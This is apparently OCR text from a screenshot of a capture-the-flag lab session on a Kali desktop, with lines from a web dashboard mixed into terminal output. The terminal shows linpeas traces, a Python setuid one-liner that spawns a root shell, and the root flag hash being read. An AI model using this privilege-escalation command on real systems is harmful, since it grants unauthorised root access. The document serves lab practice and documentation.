 10.10.14.19 12:19
Security Dashboard
Not secure 10.10.10.245/data/7
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin...
kali@kali: ~
File Actions Edit View Help
Data Type Value
_=./linpeas.sh
_=/usr/bin/dd
_=/usr/bin/grep
_=/usr/bin/sh
_=/usr/bin/xxd
Number of Packets 0
API Keys Regex
Number of IP Packets 0
Regexes to search for API keys aren't activated, use param '-r'
nathan@cap:~$ /usr/bin/python3.8 import os; os.setuid(0); os.system("/bin/sh")'
-bash: syntax error near unexpected token `0'
Number of TCP Packets 0
nathan@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
# whoami
root
Number of UDP Packets 0
# cat /root/root.txt
ffe3bc61e0e6027aed04aaa150bb6500
#
Download
[0] 0:sudo 1:nmap- 2:ssh* "kali" 12:18 12-Jul-25
© Copyright 2021. All right reserved. Template by Colorlib.